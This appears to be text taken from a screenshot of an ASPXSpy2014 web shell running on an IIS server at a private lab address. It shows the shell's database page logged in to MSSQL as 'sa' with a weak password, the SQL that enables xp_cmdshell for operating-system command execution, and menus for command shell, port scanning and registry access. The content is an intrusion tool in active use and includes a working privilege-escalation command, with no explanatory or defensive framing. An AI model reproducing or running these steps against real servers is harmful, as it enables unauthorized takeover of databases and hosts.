 192.168.174.132:80(192.168.174.132) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005) Show Tables
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
Query
TABLE_NAME TABLE_TYPE
spt_fallback_db BASE TABLE
spt_fallback_dev BASE TABLE
spt_fallback_usg BASE TABLE
MSreplication_options BASE TABLE
spt_values VIEW
spt_monitor BASE TABLE
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.